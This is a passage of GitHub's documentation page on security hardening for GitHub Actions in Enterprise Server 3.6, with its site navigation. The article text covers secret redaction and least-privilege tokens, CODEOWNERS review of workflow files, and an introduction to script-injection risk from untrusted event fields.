class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Ratfj36:" class="Box-sc-g0xbh4-0 iGPchh">Add self-hosted runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Retfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/autoscaling-with-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Retfj36:" class="Box-sc-g0xbh4-0 iGPchh">Autoscale self-hosted runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Ritfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/running-scripts-before-or-after-a-job" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Ritfj36:" class="Box-sc-g0xbh4-0 iGPchh">Run a script before or after a job</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rmtfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/configuring-the-self-hosted-runner-application-as-a-service" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rmtfj36:" class="Box-sc-g0xbh4-0 iGPchh">Run the runner app as a service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rqtfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-a-proxy-server-with-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rqtfj36:" class="Box-sc-g0xbh4-0 iGPchh">Proxy servers</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rutfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-labels-with-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rutfj36:" class="Box-sc-g0xbh4-0 iGPchh">Label runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R12tfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-self-hosted-runners-in-a-workflow" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R12tfj36:" class="Box-sc-g0xbh4-0 iGPchh">Use runners in a workflow</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R16tfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R16tfj36:" class="Box-sc-g0xbh4-0 iGPchh">Manage access with runner groups</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1atfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/monitoring-and-troubleshooting-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1atfj36:" class="Box-sc-g0xbh4-0 iGPchh">Monitor &amp; troubleshoot</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1etfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/removing-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1etfj36:" class="Box-sc-g0xbh4-0 iGPchh">Remove self-hosted runners</span></div></a></li></ul></div></li></ul></div></li><li aria-labelledby=":Rgj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rgj36: " aria-expanded="true" aria-controls=":Rgj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rgj36:" class="Box-sc-g0xbh4-0 iGPchh">Security guides</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 gzcJGA" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rgj36H1:" aria-labelledby=":Rgj36:" class="Box-sc-g0xbh4-0 enEvIH"><li class="Item__LiBox-sc-yeql7o-0 kfCNnm"><a tabindex="0" aria-labelledby=":Rdgj36: " aria-current="page" href="/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdgj36:" class="Box-sc-g0xbh4-0 iGPchh">Security hardening</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlgj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlgj36:" class="Box-sc-g0xbh4-0 iGPchh">Using secrets</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtgj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtgj36:" class="Box-sc-g0xbh4-0 iGPchh">Automatic token authentication</span></div></a></li></ul></div></li><li aria-labelledby=":Rhj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rhj36: " aria-expanded="false" aria-controls=":Rhj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rhj36:" class="Box-sc-g0xbh4-0 iGPchh">Creating actions</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rhj36H1:" aria-labelledby=":Rhj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rdhj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/about-custom-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdhj36:" class="Box-sc-g0xbh4-0 iGPchh">About custom actions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlhj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/creating-a-docker-container-action" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlhj36:" class="Box-sc-g0xbh4-0 iGPchh">Create a Docker container action</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rthj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/creating-a-javascript-action" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rthj36:" class="Box-sc-g0xbh4-0 iGPchh">Create a JavaScript action</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15hj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/creating-a-composite-action" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15hj36:" class="Box-sc-g0xbh4-0 iGPchh">Create a composite action</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1dhj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/metadata-syntax-for-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1dhj36:" class="Box-sc-g0xbh4-0 iGPchh">Metadata syntax</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1lhj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/dockerfile-support-for-github-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1lhj36:" class="Box-sc-g0xbh4-0 iGPchh">Dockerfile support</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1thj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/setting-exit-codes-for-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1thj36:" class="Box-sc-g0xbh4-0 iGPchh">Set exit codes</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R25hj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R25hj36:" class="Box-sc-g0xbh4-0 iGPchh">Share with your enterprise</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2dhj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/creating-actions/releasing-and-maintaining-actions" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2dhj36:" class="Box-sc-g0xbh4-0 iGPchh">Release and maintain actions</span></div></a></li></ul></div></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rij36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/guides" class="Link__StyledLink-sc-14289xe-0 NyjZv"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rij36:" class="Box-sc-g0xbh4-0 iGPchh">Guides for GitHub Actions</span></div></a></li></ul></nav></div></div></div></nav></div><div class="flex-column flex-1 min-width-0"><main id="main-content" style="scroll-margin-top:5rem"><div data-testid="deprecation-banner" class="container-xl mt-3 mx-auto p-responsive DeprecationBanner_DeprecationBanner___7axT"><div class="Flash__StyledFlash-sc-hzrzfc-0 eHGBLZ"><p><b class="text-bold"><span>This version of GitHub Enterprise Server was discontinued on</span> <span data-date="2023-09-25" data-format="%B %d, %Y">2023-09-25</span>.</b> <span>No patch releases will be made, even for critical security issues. For better performance, improved security, and new features, <a href="/admin/monitoring-managing-and-updating-your-instance/updating-the-virtual-machine-and-physical-resources/upgrading-github-enterprise-server">upgrade to the latest version of GitHub Enterprise Server</a>.
For help with the upgrade, <a href="https://enterprise.github.com/support">contact GitHub Enterprise support</a>.</span></p></div></div><div class="container-xl px-3 px-md-6 my-4"><div class="d-none d-xxl-block mt-3 mr-auto width-full"><nav data-testid="breadcrumbs-in-article" class="f5 breadcrumbs Breadcrumbs_breadcrumbs__xAC4i" aria-label="Breadcrumb"><ul><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="GitHub Actions" class="Link--primary mr-2 color-fg-muted" href="/fr/enterprise-server@3.6/actions">GitHub Actions</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security guides" class="Link--primary mr-2 color-fg-muted" href="/fr/enterprise-server@3.6/actions/security-guides">Security guides</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security hardening" class="Link--primary mr-2 color-fg-muted d-none" href="/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions">Security hardening</a></li></ul></nav></div><div class="Box-sc-g0xbh4-0 ArticleGridLayout_containerBox__lLLio"><div class="Box-sc-g0xbh4-0 eQiQea"><div class="d-flex flex-items-baseline flex-justify-between"><h1 id="title-h1" class="border-bottom-0">Security hardening for GitHub Actions</h1></div></div><div data-container="toc" class="Box-sc-g0xbh4-0 giVcWX ArticleGridLayout_sidebarBox__Cj_03 border-bottom border-lg-0 pb-4 mb-5 pb-xl-0 mb-xl-0"><h2 id="in-this-article" class="Heading__StyledHeading-sc-1c1dgg0-0 cOfQQy mb-1 ml-3" aria-label="In this article">In this article</h2><nav data-testid="minitoc" class="NavList__NavBox-sc-1c8ygf7-0 Minitocs_miniToc__NaGol my-2" aria-labelledby="in-this-article"><ul class="List__ListBox-sc-1x7olzq-0 hgjakc"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rgqajd36: " aria-current="false" href="#overview" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rgqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Overview</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rhaajd36: " aria-current="false" href="#using-secrets" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rhaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using secrets</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rhqajd36: " aria-current="false" href="#using-codeowners-to-monitor-changes" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rhqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using CODEOWNERS to monitor changes</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Riaajd36: " aria-current="false" href="#understanding-the-risk-of-script-injections" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Riaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Understanding the risk of script injections</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Riqajd36: " aria-current="false" href="#good-practices-for-mitigating-script-injection-attacks" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Riqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Good practices for mitigating script injection attacks</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rjaajd36: " aria-current="false" href="#using-openid-connect-to-access-cloud-resources" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rjaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using OpenID Connect to access cloud resources</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rjqajd36: " aria-current="false" href="#using-third-party-actions" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rjqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using third-party actions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rkaajd36: " aria-current="false" href="#reusing-third-party-workflows" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rkaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Reusing third-party workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rkqajd36: " aria-current="false" href="#using-dependabot-version-updates-to-keep-actions-up-to-date" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rkqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using Dependabot version updates to keep actions up to date</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlaajd36: " aria-current="false" href="#allowing-workflows-to-access-internal-repositories" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Allowing workflows to access internal repositories</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlqajd36: " aria-current="false" href="#preventing-github-actions-from-creating-or-approving-pull-requests" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Preventing GitHub Actions from creating or approving pull requests</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rmaajd36: " aria-current="false" href="#using-openssf-scorecards-to-secure-workflows" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rmaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Using OpenSSF Scorecards to secure workflows</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rmqajd36: " aria-current="false" href="#potential-impact-of-a-compromised-runner" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rmqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Potential impact of a compromised runner</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rnaajd36: " aria-current="false" href="#considering-cross-repository-access" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rnaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Considering cross-repository access</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rnqajd36: " aria-current="false" href="#hardening-for-github-hosted-runners" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rnqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Hardening for GitHub-hosted runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Roaajd36: " aria-current="false" href="#hardening-for-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Roaajd36:" class="Box-sc-g0xbh4-0 iGPchh">Hardening for self-hosted runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Roqajd36: " aria-current="false" href="#auditing-github-actions-events" class="Link__StyledLink-sc-14289xe-0 NyjZv Minitocs_nested__JSAov"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Roqajd36:" class="Box-sc-g0xbh4-0 iGPchh">Auditing GitHub Actions events</span></div></a></li></ul></nav></div><div id="article-intro" class="Box-sc-g0xbh4-0 ijSsTo f4"><div class="f2 color-fg-muted mb-3 Lead_container__m3L5f _page-intro" data-testid="lead" data-search="lead"><p>Good security practices for using GitHub Actions features.</p></div></div><div data-container="article" data-search="article-body" class="Box-sc-g0xbh4-0 kohLxz"><div id="article-contents"><div class="MarkdownContent_markdownBody__v5MYy markdown-body"><div class="ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2">
<p><strong>Note:</strong> GitHub-hosted runners are not currently supported on GitHub Enterprise Server. You can see more information about planned future support on the <a href="https://github.com/github/roadmap/issues/72">GitHub public roadmap</a>.</p>
</div>
<h2 id="overview" tabindex="-1"><a class="heading-link" href="#overview">Overview<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>This guide explains how to configure security hardening for certain GitHub Actions features. If the GitHub Actions concepts are unfamiliar, see "<a href="/fr/enterprise-server@3.6/actions/learn-github-actions/understanding-github-actions">Understanding GitHub Actions</a>."</p>
<h2 id="using-secrets" tabindex="-1"><a class="heading-link" href="#using-secrets">Using secrets<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>Sensitive values should never be stored as plaintext in workflow files, but rather as secrets. <a href="/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions">Secrets</a> can be configured at the organization, repository, or environment level, and allow you to store sensitive information in GitHub Enterprise Server.</p>
<p>To help prevent accidental disclosure, GitHub Enterprise Server uses a mechanism that attempts to redact any secrets that appear in run logs. This redaction looks for exact matches of any configured secrets used within the job, as well as common encodings of the values, such as Base64. However, because there are multiple ways a secret value can be transformed, this redaction is not guaranteed. Additionally, the runner can only redact secrets used within the current job. As a result, there are certain proactive steps and good practices you should follow to help ensure secrets are redacted, and to limit other risks associated with secrets:</p>
<ul>
<li><strong>Never use structured data as a secret</strong>
<ul>
<li>Structured data can cause secret redaction within logs to fail, because redaction largely relies on finding an exact match for the specific secret value. For example, do not use a blob of JSON, XML, or YAML (or similar) to encapsulate a secret value, as this significantly reduces the probability the secrets will be properly redacted. Instead, create individual secrets for each sensitive value.</li>
</ul>
</li>
<li><strong>Register all secrets used within workflows</strong>
<ul>
<li>If a secret is used to generate another sensitive value within a workflow, that generated value should be formally <a href="https://github.com/actions/toolkit/tree/main/packages/core#setting-a-secret">registered as a secret</a>, so that it will be redacted if it ever appears in the logs. For example, if using a private key to generate a signed JWT to access a web API, be sure to register that JWT as a secret or else it won’t be redacted if it ever enters the log output.</li>
<li>Registering secrets applies to any sort of transformation/encoding as well. If your secret is transformed in some way (such as Base64 or URL-encoded), be sure to register the new value as a secret too.</li>
</ul>
</li>
<li><strong>Audit how secrets are handled</strong>
<ul>
<li>Audit how secrets are used, to help ensure they’re being handled as expected. You can do this by reviewing the source code of the repository executing the workflow, and checking any actions used in the workflow. For example, check that they’re not sent to unintended hosts, or explicitly being printed to log output.</li>
<li>View the run logs for your workflow after testing valid/invalid inputs, and check that secrets are properly redacted, or not shown. It's not always obvious how a command or tool you’re invoking will send errors to <code>STDOUT</code> and <code>STDERR</code>, and secrets might subsequently end up in error logs. As a result, it is good practice to manually review the workflow logs after testing valid and invalid inputs. For information on how to clean up workflow logs that may unintentionally contain sensitive data, see "<a href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-workflow-run-logs#deleting-logs">Using workflow run logs</a>."</li>
</ul>
</li>
<li><strong>Use credentials that are minimally scoped</strong>
<ul>
<li>Make sure the credentials being used within workflows have the least privileges required, and be mindful that any user with write access to your repository has read access to all secrets configured in your repository.</li>
<li>Actions can use the <code>GITHUB_TOKEN</code> by accessing it from the <code>github.token</code> context. For more information, see "<a href="/fr/enterprise-server@3.6/actions/learn-github-actions/contexts#github-context">Contexts</a>." You should therefore make sure that the <code>GITHUB_TOKEN</code> is granted the minimum required permissions. It's good security practice to set the default permission for the <code>GITHUB_TOKEN</code> to read access only for repository contents. The permissions can then be increased, as required, for individual jobs within the workflow file. For more information, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token">Automatic token authentication</a>."</li>
</ul>
</li>
<li><strong>Audit and rotate registered secrets</strong>
<ul>
<li>Periodically review the registered secrets to confirm they are still required. Remove those that are no longer needed.</li>
<li>Rotate secrets periodically to reduce the window of time during which a compromised secret is valid.</li>
</ul>
</li>
<li><strong>Consider requiring review for access to secrets</strong>
<ul>
<li>You can use required reviewers to protect environment secrets. A workflow job cannot access environment secrets until approval is granted by a reviewer. For more information about storing secrets in environments or requiring reviews for environments, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions">Using secrets in GitHub Actions</a>" and "<a href="/fr/enterprise-server@3.6/actions/deployment/targeting-different-environments/using-environments-for-deployment">Using environments for deployment</a>."</li>
</ul>
</li>
</ul>
<div class="ghd-spotlight ghd-spotlight-attention my-4 pl-3 py-2">
<p><strong>Warning</strong>: Any user with write access to your repository has read access to all secrets configured in your repository. Therefore, you should ensure that the credentials being used within workflows have the least privileges required.</p>
</div>
<h2 id="using-codeowners-to-monitor-changes" tabindex="-1"><a class="heading-link" href="#using-codeowners-to-monitor-changes">Using <code>CODEOWNERS</code> to monitor changes<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use the <code>CODEOWNERS</code> feature to control how changes are made to your workflow files. For example, if all your workflow files are stored in <code>.github/workflows</code>, you can add this directory to the code owners list, so that any proposed changes to these files will first require approval from a designated reviewer.</p>
<p>For more information, see "<a href="/fr/enterprise-server@3.6/repositories/managing-your-repositorys-settings-and-features/customizing-your-repository/about-code-owners">About code owners</a>."</p>
<h2 id="understanding-the-risk-of-script-injections" tabindex="-1"><a class="heading-link" href="#understanding-the-risk-of-script-injections">Understanding the risk of script injections<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>When creating workflows, <a href="/fr/enterprise-server@3.6/actions/creating-actions/about-custom-actions">custom actions</a>, and <a href="/fr/enterprise-server@3.6/actions/creating-actions/creating-a-composite-action">composite actions</a> actions, you should always consider whether your code might execute untrusted input from attackers. This can occur when an attacker adds malicious commands and scripts to a context. When your workflow runs, those strings might be interpreted as code which is then executed on the runner.</p>
<p>Attackers can add their own malicious content to the <a href="/fr/enterprise-server@3.6/actions/learn-github-actions/contexts#github-context"><code>github</code> context</a>, which should be treated as potentially untrusted input. These contexts typically end with <code>body</code>, <code>default_branch</code>, <code>email</code>, <code>head_ref</code>, <code>label</code>, <code>message</code>, <code>name</code>, <code>page_name</code>,<code>ref</code>, and <code>title</code>.  For example: <code>github.event.issue.title</code>, or <code>github.event.pull_request.body</code>.</p>
<p>You should ensure that these values do not flow directly into workflows, actions, API calls, or anywhere else where they could be interpreted as executable code. By adopting the same defensive programming posture you would use for any other privileged application code, you can help security harden your use of GitHub Actions. For information on some of the steps an attacker could take, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner">Security hardening for GitHub Actions</a>."</p>
